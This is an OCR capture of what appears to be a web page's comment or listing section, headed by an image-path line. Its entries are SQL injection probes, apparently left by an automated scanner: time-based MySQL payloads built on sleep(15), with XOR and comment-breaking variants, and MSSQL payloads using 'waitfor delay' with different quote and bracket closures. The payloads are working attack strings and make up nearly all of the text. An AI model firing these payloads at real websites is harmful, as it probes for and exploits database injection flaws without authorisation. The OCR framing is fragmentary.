
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
4 months ago
555
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
4 months ago
555
1-1; waitfor delay '0:0:15' --
4 months ago
555
1-1); waitfor delay '0:0:15' --
4 months ago
555
1-1 waitfor delay '0:0:15' --
4 months ago
555
19nqXcgic'; waitfor delay '0:0:15' --
4 months ago